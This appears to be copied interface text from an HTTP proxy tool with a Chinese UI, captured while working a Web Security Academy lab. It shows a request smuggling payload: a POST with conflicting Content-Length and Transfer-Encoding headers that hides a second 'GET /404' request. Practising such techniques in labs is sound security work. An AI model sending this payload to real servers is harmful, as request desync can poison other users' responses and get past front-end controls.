 美化 Raw Hex
\n
7 Accept-Language: zh-CN,zh;q=0.9\r\n
8 Upgrade-Insecure-Requests: 1\r\n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36\r\n
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7\r\n
1 Sec-Fetch-Site: same-origin\r\n
2 Sec-Fetch-Mode: navigate\r\n
3 Sec-Fetch-User: ?1\r\n
4 Sec-Fetch-Dest: document\r\n
5 Referer: https://0ab800ae031a0a5f80a3a3a400950009.web-security-academy.net/\r\n
6 Accept-Encoding: gzip, deflate, br\r\n
7 Priority: u=0, i\r\n
8 content-length:4\r\n
9 transfer-encoding:chunked\r\n
0 \r\n
1 2a\r\n
2 GET /404 HTTP/1.1\r\n
3 content-length:16\r\n
4 \r\n
5 aa\r\n
6 0\r\n
7 \r\n
8
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
选择 42 (0x2a)
选中文本
GET /404 HTTP/1.1\r\n
content-length:16\r\n
\r\n
aa
解码: URL编码
GET /404 HTTP/1.1\r\n
content-length:16\r\n
\r\n
aa
取消 应用变更
请求属性 2
协议 HTTP/1 HTTP/2
名称 值
方法 POST
路径 /
请求查询参数 0